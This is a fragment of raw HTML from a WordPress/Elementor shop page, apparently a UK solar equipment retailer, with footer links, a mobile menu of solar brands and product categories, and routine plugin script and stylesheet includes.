.elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fb74328 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb74328" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d0c1d53" data-id="d0c1d53" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b1945c9 mb-0 elementor-widget elementor-widget-heading" data-id="b1945c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CUSTOMER SERVICE</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-98e25f5 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98e25f5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?media=1709045497?ver=1711799307">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop2-soft/about-us-2/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop2-soft/contact-us/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop2-soft/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ca037f3 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ca037f3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop2-soft/my-account/orders">

											<span class="elementor-icon-list-text">Order history</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Advanced search</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop2-soft/my-account/">

											<span class="elementor-icon-list-text">Login</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4638f4d" data-id="4638f4d" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-71ea3ca mb-0 elementor-widget elementor-widget-heading" data-id="71ea3ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ABOUT US</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac32e47 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ac32e47" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Super Fast Wordpress Theme</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">1st Fully working Ajax Theme</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">42 Unique Shop Layouts</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9df62e7 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9df62e7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Powerful Admin Panel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Mobile & Retina Optimized</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
					</div>
				</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-092e222 elementor-section-content-middle custom-footer-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="092e222" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37686ad" data-id="37686ad" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-52c1c75 mb-2 mb-md-0 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="52c1c75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><span class="footer-copyright">© Porto eCommerce. 2024. All Rights Reserved</span></p>		</div>
				</div>
				<div class="elementor-element elementor-element-40f5388 w-auto d-md-inline-block my-3 my-md-0 elementor-widget elementor-widget-html" data-id="40f5388" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="payment-icons">
    <i class="payment-icon porto-icon-visa"></i>
<i class="payment-icon porto-icon-paypal"></i>
<i class="payment-icon stripe"></i>
<i class="payment-icon porto-icon-verisign"></i>
</div>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		</div></div></footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
	
<div class="panel-overlay" ></div>
<a href="#" aria-label="Mobile Close" class="side-nav-panel-close"><i class="fas fa-times"></i></a>
<div id="side-nav-panel" class="">
	
		<form action="https://www.shophelios-solutions.net/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
									
			</span>
		</div>
			</form>
	<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-5987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.shophelios-solutions.net/">Home</a></li>
<li id="accordion-menu-item-5988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.shophelios-solutions.net/shop/">Brands</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">A-C</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-5998" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shophelios-solutions.net/shop/">ATESS</a></li>
		<li id="accordion-menu-item-5999" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">Black Jack Flashing</a></li>
		<li id="accordion-menu-item-5991" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop6/shop/">British General (BG)</a></li>
		<li id="accordion-menu-item-6007" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Cable World<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-6008" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/">Canadian Solar<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-6009" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/caps/">CEF Cable<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-5996" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop5/shop/page/2/">Customark Ltd<span class="tip" style="">NEW</span></a></li>
	</ul>
</li>
	<li id="accordion-menu-item-6063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">E-I</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6000" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/hoodies/">Eastron</a></li>
		<li id="accordion-menu-item-6064" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Eland Cable</a></li>
		<li id="accordion-menu-item-6065" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Enphase</a></li>
		<li id="accordion-menu-item-6066" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Enviroguard</a></li>
		<li id="accordion-menu-item-6067" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">EVBox</a></li>
		<li id="accordion-menu-item-6068" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">FoxESS</a></li>
		<li id="accordion-menu-item-6069" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Growatt</a></li>
		<li id="accordion-menu-item-6158" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Helios Solutions</a></li>
		<li id="accordion-menu-item-6070" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">IMO</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-6071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">J-R</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6072" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">JA Solar</a></li>
		<li id="accordion-menu-item-6073" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Jean Muller</a></li>
		<li id="accordion-menu-item-6074" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Jinko Solar</a></li>
		<li id="accordion-menu-item-6075" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">K2 Systems</a></li>
		<li id="accordion-menu-item-6084" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Kewtech</a></li>
		<li id="accordion-menu-item-6082" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Kingsmill Industries</a></li>
		<li id="accordion-menu-item-6076" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Kraus &#038; Naimer</a></li>
		<li id="accordion-menu-item-6159" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">MyEnergi</a></li>
		<li id="accordion-menu-item-6160" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Matt E</a></li>
		<li id="accordion-menu-item-6077" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Pylontech</a></li>
		<li id="accordion-menu-item-6078" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Racky Rax</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-5994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">S-Z</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-5997" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop14/shop/">Schletter<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-6004" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">Seaward</a></li>
		<li id="accordion-menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.shophelios-solutions.net/product-category/accessories/watches/">SMA</a></li>
		<li id="accordion-menu-item-6001" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop4/product-category/accessories/caps/">Solis</a></li>
		<li id="accordion-menu-item-6002" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/t-shirts-fashion/">Staubli</a></li>
		<li id="accordion-menu-item-6003" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/shoes/">SunSynk</a></li>
		<li id="accordion-menu-item-6083" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">TMPV</a></li>
		<li id="accordion-menu-item-6005" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/">Victron</a></li>
		<li id="accordion-menu-item-6161" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Voltacon</a></li>
		<li id="accordion-menu-item-6006" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/">Wylex</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-5995" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
</ul>
</li>
<li id="accordion-menu-item-5992" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-has-children has-sub"><a href="https://www.shophelios-solutions.net/product/sleeveless-viscose-top/">Products</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">SOLAR PANELS</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6010" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/porto-white-girl-shirt/">Monocrystalline Panels</a></li>
		<li id="accordion-menu-item-6011" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop4/product/brown-women-casual-handbag/">Solar Panel Packages</a></li>
		<li id="accordion-menu-item-6012" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">AC &#038; DC Cables</a></li>
		<li id="accordion-menu-item-6013" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/men-white-shirt/">Solar Connectors</a></li>
		<li id="accordion-menu-item-6014" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">AC &#038; DC Isolators</a></li>
		<li id="accordion-menu-item-6015" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">Solar Protection</a></li>
		<li id="accordion-menu-item-6080" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Meters &#038; Tools</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-6079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Inverters</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6016" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">String Inverters</a></li>
		<li id="accordion-menu-item-6017" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/product-short-name-7/">Off-Grid Inverters</a></li>
		<li id="accordion-menu-item-6018" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop4/product/gentle-casual-blue-shoes/">Micro Inverters</a></li>
		<li id="accordion-menu-item-6019" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/samsung-porto-smartphone/">Hybrid Inverters<span class="tip" style="">new</span></a></li>
		<li id="accordion-menu-item-6020" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/blue-high-hill-copy/">EV Chargers<span class="tip" style="">new</span></a></li>
		<li id="accordion-menu-item-6023" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/ultimate-bluetooth-speaker/">Power Distribution</a></li>
		<li id="accordion-menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Multifunction Testers</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-5989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Mounting Systems</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6021" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/product-short-name-2/">Flat Roof</a></li>
		<li id="accordion-menu-item-6022" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/product-short-name-4/">Pitched Roof</a></li>
		<li id="accordion-menu-item-6024" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/black-ears/">Ground Mount</a></li>
		<li id="accordion-menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/mac-pro-laptop1/">Mounting Bundles<span class="tip" style="">new</span></a></li>
		<li id="accordion-menu-item-6025" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/women-casual-bag-spring/">Flashing &#038; Sealant</a></li>
		<li id="accordion-menu-item-6045" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-black-sports-watch/">Lightning Protection</a></li>
		<li id="accordion-menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/porto-mouse-pad/">Pest Control</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-6051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Energy Storage</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6052" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#hidden">LV Batteries</a></li>
		<li id="accordion-menu-item-6053" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#quantity">HV Batteries</a></li>
		<li id="accordion-menu-item-6054" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#quantity">BMS</a></li>
		<li id="accordion-menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#details">Cables &#038; Comms</a></li>
		<li id="accordion-menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#cart">Battery Protection</a></li>
		<li id="accordion-menu-item-6057" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#hover">Mounts &#038; Racks<span class="tip" style="">new</span></a></li>
	</ul>
</li>
	<li id="accordion-menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"><div class="menu-block menu-block-after"><style>.category-menu-banner { min-height: 395px; }
.vertical-text h2 { writing-mode: vertical-lr; }</style><div class="porto-block elementor elementor-5367" data-id="5367">		<section class="elementor-section elementor-top-section elementor-element elementor-element-324a167 elementor-section-full_width category-menu-banner m-0 m-b-md p-0 d-none d-lg-flex elementor-section-height-default elementor-section-height-default" data-id="324a167" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a61765f" data-id="a61765f" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-19ac951 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-porto_ultimate_heading" data-id="19ac951" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-9768"><div class="porto-u-main-heading"><h2   >UP TO</h2></div><div class="porto-u-sub-heading" style=""><p>50%</p></div><style>.porto-u-9768.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8c1e646 elementor-widget__width-auto vertical-text e-transform elementor-absolute elementor-widget elementor-widget-porto_ultimate_heading" data-id="8c1e646" data-element_type="widget" data-settings="{&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;180&quot;,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-7065"><div class="porto-u-main-heading"><h2   >OFF</h2></div><style>.porto-u-7065.porto-u-heading{text-align:center}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-29adb17 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-porto_button" data-id="29adb17" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="porto_button.default">
				<div class="elementor-widget-container">
			<a aria-label="button" class="btn btn-md btn-dark text-white" href="#"><span >View Sale</span></a>		</div>
				</div>
					</div>
				</div>
					</div>
				</section>
		</div></div></li>
</ul>
</li>
<li id="accordion-menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Resources</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Header Builder &#038; Types<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-6042" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/documentation/templates-builder/">Templates Builder<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-6043" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/documentation/display-condition/">Display Condition<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/documentation/custom-product-layout/">Custom Product Layout<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/porto-studio/">Porto Studio<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-6033" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/features/changelog/">What&#8217;s New</a></li>
	<li id="accordion-menu-item-6034" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/top-performance/">Top Performance</a></li>
	<li id="accordion-menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/porto-speed-optimize-wizard/">Speed Optimize Wizard</a></li>
	<li id="accordion-menu-item-6036" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/faq/how-to-import-demo/">One Click Install Demo</a></li>
	<li id="accordion-menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/corporate20/">Single Page Navigation</a></li>
	<li id="accordion-menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/live-search/">Live Search</a></li>
	<li id="accordion-menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shophelios-solutions.net/shop/">Skeleton Screens</a></li>
	<li id="accordion-menu-item-6044" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop3/">Mini Cart &#8211; Off Canvas<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/">More Features</a></li>
</ul>
</li>
<li id="accordion-menu-item-6027" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.shophelios-solutions.net/blog/">Blog</a></li>
<li id="accordion-menu-item-6028" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shophelios-solutions.net/about-us-2/">About Us</a></li>
<li id="accordion-menu-item-6029" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/shortcodes/">Merch</a></li>
</ul></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="#" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="#" title="Instagram"></a>
		</div></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.19&media=1709045497' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0&media=1709045497" id="jquery-selectBox-js"></script>
<script src="//www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
